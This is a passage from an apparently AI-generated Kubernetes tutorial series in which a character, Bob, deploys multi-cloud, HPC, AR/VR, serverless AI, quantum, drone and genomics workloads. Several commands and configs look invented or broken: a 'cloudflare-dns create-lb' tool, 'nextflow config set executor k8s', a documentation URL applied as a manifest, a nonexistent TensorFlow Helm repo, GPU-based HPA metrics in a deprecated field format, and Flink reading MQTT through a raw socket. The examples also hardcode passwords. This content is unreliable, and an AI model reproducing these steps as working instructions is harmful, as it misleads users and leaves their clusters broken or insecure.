az aks create --resource-group myResourceGroup --name azure-cluster --node-count 3
Deploying on Google Cloud with GKE:
Bob creates a Google GKE cluster:
gcloud container clusters create gcp-cluster --zone us-west1-a --num-nodes 3
“Now I have clusters across AWS, Azure, and Google Cloud—time to connect them!” Bob says.
Bob uses KubeFed (Kubernetes Federation) to manage multiple clusters as a single system.
Installing KubeFed:
Bob deploys KubeFed to the primary cluster:
kubefedctl join aws-cluster --host-cluster-context aws-cluster
kubefedctl join azure-cluster --host-cluster-context aws-cluster
kubefedctl join gcp-cluster --host-cluster-context aws-cluster
Verifying Federation:
He lists the federated clusters:
kubefedctl get clusters
“KubeFed makes managing clusters across clouds much easier!” Bob notes.
Bob deploys an application that runs across all clusters.
Creating a Federated Deployment:
Bob writes a YAML for a federated deployment:
apiVersion: types.kubefed.io/v1beta1
kind: FederatedDeployment
metadata:
name: multi-cloud-app
spec:
template:
spec:
replicas: 3
template:
spec:
containers:
- name: app
image: myrepo/multi-cloud-app:latest
Applying the Deployment:
kubectl apply -f federated-deployment.yaml
Verifying the Deployment:
Bob checks that the app is running in all clusters:
kubectl get pods --context aws-cluster
kubectl get pods --context azure-cluster
kubectl get pods --context gcp-cluster
“My app is running across clouds—mission accomplished!” Bob says.
Bob sets up global load balancing to route traffic intelligently.
Using ExternalDNS for Multi-Cloud DNS:
Bob configures ExternalDNS to manage DNS across providers:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install external-dns bitnami/external-dns --set provider=aws
Setting Up Traffic Distribution:
He uses Cloudflare Load Balancer to route traffic based on latency:
cloudflare-dns create-lb --name my-app-lb --origins aws,azure,gcp --steering-policy dynamic
“Global load balancing ensures users get the fastest response times!” Bob says.
Bob ensures his multi-cloud setup can handle cluster failures.
Enabling Cross-Cluster Failover:
Bob configures KubeFed to redirect workloads to healthy clusters:
apiVersion: types.kubefed.io/v1beta1
kind: FederatedDeploymentOverride
metadata:
name: failover-policy
spec:
overrides:
- clusterName: aws-cluster
replicas: 0
- clusterName: azure-cluster
replicas: 6
Testing Failover:
“Failover ensures high availability even if a cloud provider goes down!” Bob says.
Bob explores tools to reduce costs in a multi-cloud setup.
Using Kubecost for Cost Insights:
Bob installs Kubecost to monitor multi-cloud spending:
helm repo add kubecost https://kubecost.github.io/cost-analyzer/
helm install kubecost kubecost/cost-analyzer
Scheduling Non-Critical Workloads on Spot Instances:
He deploys workloads on AWS Spot Instances and GCP Preemptible VMs:
nodeSelector:
cloud.google.com/gke-preemptible: "true"
“Cost optimization is key to making multi-cloud practical!” Bob says.
Bob ensures his multi-cloud setup is secure.
Enabling RBAC Across Clusters:
Bob sets consistent RBAC policies for all clusters:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: multi-cloud-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list", "create"]
Encrypting Inter-Cluster Communication:
He uses Mutual TLS (mTLS) for secure communication:
kubectl apply -f mtls-config.yaml
“Security must scale with my multi-cloud infrastructure!” Bob notes.
Bob integrates monitoring tools to track the health of his multi-cloud deployment.
Using Prometheus and Grafana:
Setting Up Alerts:
Bob configures alerts for cross-cluster issues:
groups:
- name: multi-cloud-alerts
rules:
- alert: ClusterDown
expr: up{job="kubernetes-nodes"} == 0
for: 5m
labels:
severity: critical
“Real-time monitoring keeps my clusters running smoothly!” Bob says.
With KubeFed, global load balancing, cost optimization, and robust security, Bob has successfully deployed and managed Kubernetes workloads across multiple clouds. His setup is resilient, scalable, and cost-efficient.
Next, Bob plans to explore Kubernetes for High-Performance Computing (HPC), diving into scientific simulations and parallel workloads.
Stay tuned for the next chapter: “Bob Tackles High-Performance Computing with Kubernetes!”
Let’s dive into Chapter 48, “Bob Tackles High-Performance Computing with Kubernetes!”. In this chapter, Bob explores how to leverage Kubernetes for High-Performance Computing (HPC) workloads, including scientific simulations, machine learning training, and other compute-intensive tasks.
Bob’s company needs a scalable and flexible platform for HPC workloads, including computational simulations, data analysis, and parallel processing. Kubernetes provides the orchestration capabilities to manage these workloads effectively.
“HPC meets Kubernetes—let’s unlock the power of parallel computing!” Bob says, ready to dive in.
Bob ensures his cluster is optimized for HPC workloads.
Configuring High-Performance Nodes:
Bob uses nodes with GPU or high-performance CPU support:
kubectl label nodes gpu-node hardware-type=gpu
kubectl label nodes hpc-node hardware-type=cpu
Setting Up a GPU Operator:
He installs the NVIDIA GPU Operator:
helm repo add nvidia https://nvidia.github.io/gpu-operator
helm install gpu-operator nvidia/gpu-operator
“High-performance nodes are the foundation of my HPC setup!” Bob says.
Bob deploys Apache Spark for distributed parallel computing.
Installing Spark on Kubernetes:
Bob uses Helm to deploy Spark:
helm repo add spark https://charts.bitnami.com/bitnami
helm install spark spark/spark
Running a Parallel Job:
Bob writes a Spark job for numerical simulations:
from pyspark import SparkContext
sc = SparkContext("local", "Monte Carlo Simulation")
num_samples = 1000000
def inside(p):
x, y = random.random(), random.random()
return x*x + y*y < 1
count = sc.parallelize(range(0, num_samples)).filter(inside).count()
pi = 4 * count / num_samples
print(f"Estimated value of Pi: {pi}")
He submits the job to Spark:
./bin/spark-submit --master k8s://<kubernetes-api-url> --deploy-mode cluster pi.py
“Spark simplifies parallel computing for HPC!” Bob says.
Bob sets up MPI (Message Passing Interface) for tightly coupled parallel applications.
Installing MPI Operator:
Bob deploys the MPI Operator for Kubernetes:
kubectl apply -f https://raw.githubusercontent.com/kubeflow/mpi-operator/master/deploy/v1/mpi-operator.yaml
Submitting an MPI Job:
He writes an MPI job to run on multiple pods:
apiVersion: kubeflow.org/v1
kind: MPIJob
metadata:
name: mpi-job
spec:
slotsPerWorker: 2
template:
spec:
containers:
- image: mpi-example
name: mpi
Bob applies the job:
kubectl apply -f mpi-job.yaml
“MPI is perfect for scientific simulations on Kubernetes!” Bob says.
Bob sets up a deep learning workload using TensorFlow.
Deploying TensorFlow:
Bob uses Helm to deploy TensorFlow Serving:
helm repo add tensorflow https://charts.tensorflow.org
helm install tf-serving tensorflow/tensorflow-serving
Training a Model:
Bob writes a script to train a model on GPU nodes:
import tensorflow as tf
strategy = tf.distribute.MirroredStrategy()
with strategy.scope():
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='mse')
model.fit(dataset, epochs=10)
He deploys the training job:
apiVersion: batch/v1
kind: Job
metadata:
name: train-model
spec:
template:
spec:
containers:
- name: train
image: tensorflow/tensorflow:latest-gpu
resources:
limits:
nvidia.com/gpu: 2
“With TensorFlow and GPUs, deep learning on Kubernetes is seamless!” Bob says.
Bob ensures efficient resource allocation for HPC workloads.
Using Node Affinity:
Bob assigns workloads to appropriate nodes:
affinity:
nodeAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
nodeSelectorTerms:
- matchExpressions:
- key: hardware-type
operator: In
values:
- gpu
Tuning Pod Resource Limits:
He sets specific resource requests and limits:
resources:
requests:
cpu: "4"
memory: "8Gi"
limits:
cpu: "8"
memory: "16Gi"
“Optimized resources ensure HPC workloads run efficiently!” Bob says.
Bob integrates monitoring tools to track HPC performance.
Using Prometheus and Grafana:
Profiling with NVIDIA Tools:
Bob uses NVIDIA DCGM to profile GPU performance:
dcgmi group -c my-group
dcgmi diag -g my-group
“Monitoring helps me fine-tune HPC workloads for maximum performance!” Bob says.
Bob sets up mechanisms to recover from HPC job failures.
Using Checkpointing in Spark:
Bob enables checkpointing to resume interrupted jobs:
sc.setCheckpointDir("/checkpoints")
Configuring Job Restart Policies:
He ensures failed jobs are retried:
restartPolicy: OnFailure
“Fault tolerance is key for long-running HPC jobs!” Bob notes.
Bob ensures security for sensitive HPC data.
Using RBAC for HPC Users:
Bob creates roles for HPC users:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: hpc-user-role
rules:
- apiGroups: [""]
resources: ["pods"]
verbs: ["create", "list", "delete"]
Encrypting Data at Rest:
He uses encrypted persistent volumes for sensitive data:
parameters:
encrypted: "true"
“Security is critical for sensitive HPC workloads!” Bob says.
With GPU acceleration, parallel frameworks, and robust monitoring, Bob has built a Kubernetes-powered HPC environment capable of handling the most demanding computational workloads.
Next, Bob plans to explore Kubernetes for AR/VR Workloads, diving into the world of real-time rendering and immersive experiences.
Stay tuned for the next chapter: “Bob Explores AR/VR Workloads with Kubernetes!”
Let’s dive into Chapter 49, “Bob Explores AR/VR Workloads with Kubernetes!”. In this chapter, Bob tackles the complexities of deploying and managing Augmented Reality (AR) and Virtual Reality (VR) workloads on Kubernetes, focusing on real-time rendering, low latency, and scalable deployment for immersive experiences.
Bob’s team is developing an AR/VR application that requires low-latency processing, real-time rendering, and scalability to serve multiple users. Kubernetes offers the flexibility to manage these demanding workloads efficiently.
“AR and VR need high performance and low latency—Kubernetes, let’s make it happen!” Bob says, ready to build.
Bob starts by ensuring his Kubernetes cluster is equipped for graphics-intensive workloads.
Configuring GPU Nodes:
Bob labels GPU-enabled nodes:
kubectl label nodes gpu-node hardware-type=gpu
Installing the NVIDIA GPU Operator:
He sets up GPU support with the NVIDIA GPU Operator:
helm repo add nvidia https://nvidia.github.io/gpu-operator
helm install gpu-operator nvidia/gpu-operator
“GPU nodes are essential for rendering AR/VR environments!” Bob says.
Bob deploys Unreal Engine Pixel Streaming for real-time rendering.
Building the Rendering Application:
Containerizing the Application:
He packages the Unreal Engine Pixel Streaming server in a container:
FROM nvidia/cuda:11.4-base
RUN apt-get update && apt-get install -y unreal-pixel-streaming
CMD ["./run-rendering-server"]
Deploying the Renderer:
Bob deploys the rendering engine to GPU nodes:
apiVersion: apps/v1
kind: Deployment
metadata:
name: arvr-renderer
spec:
replicas: 2
template:
spec:
containers:
- name: renderer
image: myrepo/arvr-renderer:latest
resources:
limits:
nvidia.com/gpu: 1
“My rendering engine is live and ready to stream immersive experiences!” Bob says.
Bob integrates WebRTC to stream AR/VR experiences to end users.
Deploying a WebRTC Gateway:
Bob uses Kurento Media Server for WebRTC streaming:
helm repo add kurento https://kurento.org/helm-charts
helm install kurento-gateway kurento/kurento-media-server
Connecting the Renderer to WebRTC:
Bob configures the rendering engine to send streams to Kurento:
./rendering-server --webrtc-endpoint ws://kurento-gateway
“WebRTC streams my AR/VR world with ultra-low latency!” Bob notes.
Bob ensures his AR/VR application can handle increasing user demand.
Using Horizontal Pod Autoscaling:
Bob configures autoscaling for the rendering engine:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: arvr-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: arvr-renderer
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: gpu
targetAverageUtilization: 70
Testing with Load:
“Autoscaling keeps my AR/VR experience smooth for all users!” Bob says.
Bob integrates AI to enhance AR/VR experiences with smart interactions.
Deploying AI Models for Object Detection:
Bob sets up an AI service to recognize objects in the VR environment:
apiVersion: apps/v1
kind: Deployment
metadata:
name: ai-object-detection
spec:
replicas: 1
template:
spec:
containers:
- name: ai
image: myrepo/ai-object-detection:latest
resources:
limits:
nvidia.com/gpu: 1
Connecting AI to AR/VR Application:
“AI adds intelligence to my AR/VR worlds—users can interact in amazing ways!” Bob says.
Bob sets up a database to store user-generated content and session data.
Using MongoDB for Content Storage:
Bob deploys MongoDB to store 3D assets and user data:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install mongodb bitnami/mongodb
Ingesting User Data:
He writes a script to store session analytics in MongoDB:
from pymongo import MongoClient
client = MongoClient("mongodb://mongodb-service")
db = client.arvr_sessions
db.sessions.insert_one({"user": "alice", "time_spent": "30m"})
“MongoDB keeps track of everything happening in my AR/VR world!” Bob says.
Bob secures user data and AR/VR streams.
Encrypting Data in Transit:
Bob enables TLS for WebRTC streams:
openssl req -new -x509 -days 365 -nodes -out webrtc.crt -keyout webrtc.key
Restricting User Access:
He applies RBAC to limit access to sensitive AR/VR workloads:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: arvr-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list", "create"]
“Security ensures user privacy and protects my AR/VR environment!” Bob notes.
Bob integrates monitoring tools to track the performance of AR/VR applications.
Using Prometheus and Grafana:
Configuring Alerts:
Bob adds alerts for latency spikes:
groups:
- name: arvr-alerts
rules:
- alert: HighLatency
expr: rendering_latency_seconds > 0.1
for: 5m
labels:
severity: warning
“Monitoring ensures my AR/VR experience is always smooth!” Bob says.
With GPU acceleration, real-time rendering, AI-driven interactions, and scalable infrastructure, Bob has successfully built an AR/VR environment powered by Kubernetes. His setup enables immersive experiences for users with high performance and reliability.
Next, Bob plans to explore Kubernetes for Serverless AI Applications, combining serverless architecture with AI-powered services.
Stay tuned for the next chapter: “Bob Builds Serverless AI Applications with Kubernetes!”
Let’s dive into Chapter 50, “Bob Builds Serverless AI Applications with Kubernetes!”. In this chapter, Bob explores how to combine serverless architecture and AI-powered services on Kubernetes, enabling scalable, cost-efficient, and intelligent applications.
Bob’s company wants to build AI-powered services that scale dynamically based on demand, while keeping infrastructure costs low. Serverless architecture on Kubernetes is the perfect solution, enabling resource-efficient, event-driven AI applications.
“Serverless and AI—low overhead, high intelligence. Let’s make it happen!” Bob says, eager to begin.
Bob starts by deploying Knative, a Kubernetes-based serverless platform.
Installing Knative:
Bob installs Knative Serving and Eventing:
kubectl apply -f https://github.com/knative/serving/releases/download/v1.9.0/serving-core.yaml
kubectl apply -f https://github.com/knative/eventing/releases/download/v1.9.0/eventing-core.yaml
Verifying Installation:
kubectl get pods -n knative-serving
kubectl get pods -n knative-eventing
“Knative brings serverless capabilities to my Kubernetes cluster!” Bob says.
Bob builds a serverless function for image recognition using a pre-trained AI model.
Creating the Function:
Bob writes a Python serverless function:
from flask import Flask, request
from tensorflow.keras.models import load_model
app = Flask(__name__)
model = load_model("image_recognition_model.h5")
@app.route('/predict', methods=['POST'])
def predict():
image = request.files['image']
prediction = model.predict(image)
return {"prediction": prediction.tolist()}
Packaging and Deploying:
Bob containerizes the function:
FROM python:3.9
RUN pip install flask tensorflow
ADD app.py /app.py
CMD ["python", "app.py"]
He deploys it with Knative Serving:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: image-recognition
spec:
template:
spec:
containers:
- image: myrepo/image-recognition:latest
“Serverless AI is live and ready to process images on demand!” Bob says.
Bob ensures the AI function scales automatically based on user demand.
Configuring Autoscaling:
Bob adds Knative autoscaling annotations:
metadata:
annotations:
autoscaling.knative.dev/minScale: "1"
autoscaling.knative.dev/maxScale: "10"
Testing Load:
He uses a load-testing tool to simulate multiple requests:
hey -z 30s -c 50 http://image-recognition.default.example.com/predict
“Dynamic scaling keeps my AI service efficient and responsive!” Bob says.
Bob integrates Knative Eventing to trigger AI functions based on events.
Creating an Event Source:
Bob sets up a PingSource to send periodic events:
apiVersion: sources.knative.dev/v1
kind: PingSource
metadata:
name: periodic-trigger
spec:
schedule: "*/5 * * * *"
contentType: "application/json"
data: '{"action": "process_new_images"}'
sink:
ref:
apiVersion: serving.knative.dev/v1
kind: Service
name: image-recognition
Testing Event Flow:
kubectl get events
“Event-driven architecture makes my AI functions smarter and more reactive!” Bob notes.
Bob sets up a database to store predictions for analysis.
Deploying PostgreSQL:
Bob uses Helm to deploy a PostgreSQL database:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install postgresql bitnami/postgresql
Saving Predictions:
He writes a script to save predictions:
import psycopg2
conn = psycopg2.connect("dbname=predictions user=admin password=secret host=postgresql-service")
cur = conn.cursor()
cur.execute("INSERT INTO predictions (image_id, result) VALUES (%s, %s)", (image_id, result))
conn.commit()
“Stored predictions make analysis and future improvements easier!” Bob says.
Bob integrates monitoring tools to track performance and troubleshoot issues.
Using Prometheus and Grafana:
Configuring Alerts:
He adds alerts for function timeouts:
groups:
- name: serverless-alerts
rules:
- alert: FunctionTimeout
expr: request_duration_seconds > 1
for: 1m
labels:
severity: warning
“Monitoring keeps my serverless AI applications reliable!” Bob says.
Bob ensures the security of his serverless workloads.
Using HTTPS:
Bob enables HTTPS for the AI function:
kubectl apply -f https://cert-manager.io/docs/installation/
Managing Secrets with Kubernetes:
He stores database credentials securely:
kubectl create secret generic db-credentials --from-literal=username=admin --from-literal=password=secret123
“Security is paramount for user trust and data protection!” Bob says.
Bob explores cost-saving strategies for his serverless AI applications.
Using Spot Instances for Low-Priority Functions:
Bob deploys non-critical functions on Spot Instances:
nodeSelector:
cloud.google.com/gke-preemptible: "true"
Reviewing Function Costs:
He uses tools like Kubecost to analyze function expenses:
helm install kubecost kubecost/cost-analyzer
“Serverless architecture keeps costs under control without sacrificing performance!” Bob notes.
With Knative, dynamic scaling, event-driven triggers, and secure integrations, Bob has successfully built intelligent serverless AI applications. His setup is highly scalable, cost-effective, and ready for real-world workloads.
Next, Bob plans to explore Kubernetes for Quantum Computing Workloads, venturing into the future of computing.
Stay tuned for the next chapter: “Bob Explores Quantum Computing with Kubernetes!”
Let’s dive into Chapter 51, “Bob Explores Quantum Computing with Kubernetes!”. In this chapter, Bob delves into the emerging field of quantum computing, leveraging Kubernetes to manage hybrid quantum-classical workloads and integrate quantum computing frameworks with traditional infrastructure.
1. Introduction: Quantum Computing Meets Kubernetes
Bob’s company is venturing into quantum computing to solve complex optimization and simulation problems. His task is to use Kubernetes to integrate quantum workloads with existing classical systems, enabling seamless collaboration between the two.
“Quantum computing sounds like science fiction—time to bring it to life with Kubernetes!” Bob says, thrilled by the challenge.
2. Setting Up a Quantum Computing Environment
Bob begins by configuring Kubernetes to interact with quantum hardware and simulators.
Deploying a Quantum Simulator:
kubectl create deployment quantum-simulator --image=ibmq/qiskit-aer
Connecting to Quantum Hardware:
from qiskit import IBMQ
IBMQ.save_account('MY_IBM_QUANTUM_TOKEN')
provider = IBMQ.load_account()
“Simulators and real hardware—my quantum environment is ready!” Bob says.
3. Writing a Quantum Job
Bob creates a simple quantum circuit for optimization.
Building the Circuit:
from qiskit import QuantumCircuit, execute, Aer
qc = QuantumCircuit(2)
qc.h(0)
qc.cx(0, 1)
qc.measure_all()
simulator = Aer.get_backend('qasm_simulator')
result = execute(qc, simulator, shots=1024).result()
print(result.get_counts())
Containerizing the Quantum Job:
FROM python:3.9
RUN pip install qiskit
ADD quantum_job.py /quantum_job.py
CMD ["python", "/quantum_job.py"]
Deploying the Job:
apiVersion: batch/v1
kind: Job
metadata:
name: quantum-job
spec:
template:
spec:
containers:
- name: quantum-job
image: myrepo/quantum-job:latest
restartPolicy: Never
“My quantum circuit is running in Kubernetes—how cool is that?” Bob says.
4. Integrating Classical and Quantum Workloads
Bob orchestrates hybrid quantum-classical workflows.
Using Dask for Orchestration:
helm repo add dask https://helm.dask.org
helm install dask dask/dask
Creating a Workflow:
from dask.distributed import Client
client = Client('scheduler-address:8786')
def preprocess_data(data):
return [x * 2 for x in data]
result = client.submit(preprocess_data, [1, 2, 3])
print(result.result())
“Dask handles the heavy lifting, while quantum jobs tackle the tricky parts!” Bob says.
5. Managing Quantum Resources
Bob uses Kubernetes to manage quantum hardware and job scheduling.
Defining Resource Limits:
apiVersion: v1
kind: ResourceQuota
metadata:
name: quantum-quota
namespace: quantum
spec:
hard:
pods: "5"
requests.cpu: "10"
requests.memory: "20Gi"
Scheduling Jobs:
affinity:
nodeAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
nodeSelectorTerms:
- matchExpressions:
- key: hardware-type
operator: In
values:
- gpu
“Resource limits keep my quantum system balanced and efficient!” Bob says.
6. Monitoring Quantum Workloads
Bob sets up monitoring tools for his quantum environment.
Using Prometheus and Grafana:
helm install prometheus prometheus-community/kube-prometheus-stack
Creating Dashboards:
Setting Alerts:
groups:
- name: quantum-alerts
rules:
- alert: QuantumJobFailed
expr: kube_job_failed > 0
for: 5m
labels:
severity: critical
“Monitoring keeps my quantum system running smoothly!” Bob notes.
7. Ensuring Security for Quantum Workloads
Bob secures sensitive quantum computations and data.
Encrypting Communication:
kubectl apply -f tls-config.yaml
Managing Access:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: quantum-role
rules:
- apiGroups: [""]
resources: ["jobs"]
verbs: ["create", "get", "list"]
“Quantum security is a must in this cutting-edge field!” Bob says.
8. Scaling Quantum Applications
Bob explores ways to scale quantum workloads as demand grows.
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: quantum-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: quantum-simulator
minReplicas: 1
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling ensures quantum resources are used efficiently!” Bob says.
9. Exploring Advanced Quantum Frameworks
Bob experiments with additional quantum platforms.
Running Cirq:
pip install cirq
Integrating Amazon Braket:
“Different frameworks offer unique capabilities for quantum tasks!” Bob says.
10. Conclusion: Bob’s Quantum Leap
With Kubernetes, quantum simulators, and hybrid workflows, Bob has successfully integrated quantum computing into his infrastructure. His system is ready to tackle optimization, cryptography, and advanced simulations.
Next, Bob plans to explore Kubernetes for Autonomous Systems, managing workloads for self-driving cars and drones.
Stay tuned for the next chapter: “Bob Deploys Kubernetes for Autonomous Systems!”
Let me know if this chapter works for you, or if you’re ready to dive into autonomous systems!
Let’s dive into Chapter 52, “Bob Deploys Kubernetes for Autonomous Systems!”. In this chapter, Bob takes on the exciting challenge of managing workloads for autonomous systems, including self-driving cars, drones, and robotics, leveraging Kubernetes for processing, communication, and AI integration.
Autonomous systems require real-time data processing, AI model inference, and robust communication across distributed devices. Bob’s mission is to use Kubernetes to manage the infrastructure for these complex systems, ensuring efficiency and reliability.
“Autonomous systems are the future—let’s bring Kubernetes into the driver’s seat!” Bob says, ready to build.
Bob begins by deploying K3s on edge devices to serve as lightweight Kubernetes clusters.
Installing K3s on a Self-Driving Car’s Computer:
curl -sfL https://get.k3s.io | sh -
Connecting Drones to the Cluster:
Bob configures additional devices as edge nodes:
curl -sfL https://get.k3s.io | K3S_URL=https://<master-node-ip>:6443 K3S_TOKEN=<node-token> sh -
Verifying the Edge Cluster:
kubectl get nodes
“K3s is lightweight and perfect for autonomous systems at the edge!” Bob says.
Bob sets up AI inference workloads to process sensor data in real time.
Training an Object Detection Model:
Deploying the Model:
He wraps the model in a Flask API and deploys it to a GPU-enabled edge node:
apiVersion: apps/v1
kind: Deployment
metadata:
name: object-detection
spec:
replicas: 1
template:
spec:
containers:
- name: ai-inference
image: myrepo/object-detection:latest
resources:
limits:
nvidia.com/gpu: 1
“AI-driven perception keeps autonomous systems aware of their environment!” Bob says.
Bob integrates communication protocols for device coordination.
Deploying MQTT for Drones:
Bob uses Mosquitto to handle messaging between drones and the control center:
helm repo add eclipse-mosquitto https://eclipse-mosquitto.github.io/charts
helm install mqtt-broker eclipse-mosquitto/mosquitto
Simulating Drone Communication:
Bob writes a Python script for drones to publish location updates:
import paho.mqtt.client as mqtt
import time
client = mqtt.Client()
client.connect("mqtt-broker-ip", 1883)
while True:
client.publish("drones/location", '{"latitude": 37.7749, "longitude": -122.4194}')
time.sleep(2)
“MQTT keeps my drones talking to each other seamlessly!” Bob says.
Bob deploys a data processing pipeline to handle sensor input from cameras, LiDAR, and radar.
Using Apache Flink for Streaming Analytics:
Bob sets up Flink to process sensor data in real time:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Writing a Flink Job:
Bob processes sensor data streams for anomalies:
StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();
DataStream<String> stream = env.socketTextStream("mqtt-broker-ip", 1883);
stream.map(data -> "Processed: " + data).print();
env.execute("Sensor Data Processor");
“Real-time processing ensures autonomous systems react quickly!” Bob says.
Bob sets up a central system to coordinate drones and vehicles.
Using Kubernetes Jobs for Mission Control:
Bob deploys a control center to assign tasks:
apiVersion: batch/v1
kind: Job
metadata:
name: mission-control
spec:
template:
spec:
containers:
- name: control-center
image: myrepo/mission-control:latest
Synchronizing Devices:
He integrates the control center with MQTT to send commands to drones:
client.publish("drones/commands", '{"action": "land"}')
“Mission control keeps my fleet operating in harmony!” Bob notes.
Bob implements robust security measures to protect autonomous systems.
Encrypting Communication:
Bob uses mutual TLS for secure messaging between devices:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Restricting Access with RBAC:
Bob creates roles to limit access to sensitive resources:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: autonomous-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["create", "list", "get"]
“Security is critical for the safety of autonomous systems!” Bob says.
Bob ensures his setup can scale to support a growing fleet.
Bob configures HPA for AI inference workloads:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: ai-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: object-detection
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: gpu
targetAverageUtilization: 70
“Autoscaling ensures smooth operation even during peak times!” Bob says.
Bob integrates tools to monitor the performance of autonomous devices.
Using Prometheus and Grafana:
Configuring Alerts:
He sets alerts for system failures:
groups:
- name: autonomous-alerts
rules:
- alert: DeviceOffline
expr: mqtt_device_status == 0
for: 5m
labels:
severity: critical
“Monitoring keeps my autonomous systems reliable and safe!” Bob says.
With Kubernetes, AI inference, real-time communication, and secure coordination, Bob has successfully built a system for managing autonomous devices. His setup is scalable, resilient, and ready for real-world deployment.
Next, Bob plans to explore Kubernetes for Bioinformatics, diving into genomic analysis and medical research workloads.
Stay tuned for the next chapter: “Bob Tackles Bioinformatics with Kubernetes!”
Let’s dive into Chapter 53, “Bob Tackles Bioinformatics with Kubernetes!”. In this chapter, Bob explores how to use Kubernetes for bioinformatics workloads, enabling large-scale genomic analysis, medical research, and high-performance computing for life sciences.
Bioinformatics workloads often involve massive datasets, complex computations, and parallel processing. Bob’s task is to use Kubernetes to orchestrate bioinformatics tools and pipelines, enabling researchers to analyze genomic data efficiently.
“Kubernetes makes life sciences scalable—time to dig into DNA with containers!” Bob says, excited for this challenge.
Bob begins by preparing a cluster optimized for data-intensive workloads.
Configuring High-Performance Nodes:
Bob labels nodes with SSD storage for fast access to genomic datasets:
kubectl label nodes ssd-node storage-type=ssd
Installing a Workflow Manager:
Bob deploys Nextflow, a popular workflow manager for bioinformatics:
curl -s https://get.nextflow.io | bash
mv nextflow /usr/local/bin
Integrating with Kubernetes:
Bob configures Nextflow to run on Kubernetes:
nextflow config set executor k8s
“Nextflow turns my Kubernetes cluster into a research powerhouse!” Bob says.
Bob deploys bioinformatics tools for genomic analysis.
Bob containerizes BWA, a sequence alignment tool:
FROM ubuntu:20.04
RUN apt-get update && apt-get install -y bwa
CMD ["bwa"]
He deploys it as a Kubernetes job:
apiVersion: batch/v1
kind: Job
metadata:
name: bwa-job
spec:
template:
spec:
containers:
- name: bwa
image: myrepo/bwa:latest
command: ["bwa", "mem", "reference.fasta", "reads.fastq"]
restartPolicy: Never
“BWA is up and aligning sequences at scale!” Bob says.
Bob creates a pipeline to analyze genomic data end-to-end.
Creating the Workflow:
Bob writes a Nextflow script:
process ALIGN {
input:
path reads
output:
path "aligned.bam"
script:
"""
bwa mem reference.fasta $reads > aligned.bam
"""
}
Launching the Pipeline:
Bob runs the pipeline on Kubernetes:
nextflow run main.nf -profile kubernetes
“Pipelines make complex genomic analysis easier to manage!” Bob says.
Bob sets up storage for handling terabytes of genomic data.
Bob configures a PersistentVolume (PV) for dataset storage:
apiVersion: v1
kind: PersistentVolume
metadata:
name: genomic-data
spec:
capacity:
storage: 500Gi
accessModes:
- ReadWriteMany
hostPath:
path: /data/genomics
He creates a PersistentVolumeClaim (PVC) to use the PV:
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: genomic-data-claim
spec:
accessModes:
- ReadWriteMany
resources:
requests:
storage: 100Gi
“Persistent volumes keep my genomic data accessible and organized!” Bob says.
Bob uses GPU-enabled nodes to speed up computational tasks.
Bob uses TensorFlow to analyze DNA sequences:
import tensorflow as tf
model = tf.keras.Sequential([...])
model.compile(optimizer='adam', loss='categorical_crossentropy')
model.fit(dataset, epochs=10)
He deploys the job to a GPU node:
apiVersion: batch/v1
kind: Job
metadata:
name: genomic-ai-job
spec:
template:
spec:
containers:
- name: ai-job
image: tensorflow/tensorflow:latest-gpu
resources:
limits:
nvidia.com/gpu: 2
“GPUs make genomic AI lightning-fast!” Bob says.
Bob sets up tools for researchers to collaborate on datasets and results.
Using Jupyter Notebooks:
Bob deploys JupyterHub for interactive analysis:
helm repo add jupyterhub https://jupyterhub.github.io/helm-chart/
helm install jupyterhub jupyterhub/jupyterhub
Accessing Shared Data:
Researchers mount the shared PVC in their notebooks:
import pandas as pd
df = pd.read_csv('/data/genomics/results.csv')
print(df.head())
“JupyterHub empowers researchers to collaborate seamlessly!” Bob says.
Bob implements security measures to protect sensitive genomic data.
Encrypting Data at Rest:
Bob enables encryption for PersistentVolumes:
parameters:
encrypted: "true"
Using RBAC for Access Control:
He restricts access to bioinformatics jobs:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: bioinfo-role
rules:
- apiGroups: [""]
resources: ["jobs"]
verbs: ["create", "list", "get"]
“Data security is critical for sensitive research!” Bob says.
Bob uses monitoring tools to track pipeline performance and resource usage.
Deploying Prometheus and Grafana:
Configuring Alerts:
He sets up alerts for pipeline failures:
groups:
- name: bioinfo-alerts
rules:
- alert: JobFailed
expr: kube_job_failed > 0
for: 5m
labels:
severity: critical
“Monitoring ensures my pipelines run smoothly!” Bob says.
With Kubernetes, Nextflow, GPU acceleration, and secure data handling, Bob has successfully built a robust bioinformatics platform. His system enables researchers to analyze genomic data at scale, advancing discoveries in life sciences.
Next, Bob plans to explore Kubernetes for Smart Cities, managing workloads for IoT devices and urban analytics.
Stay tuned for the next chapter: “Bob Builds Kubernetes Workloads for Smart Cities!”
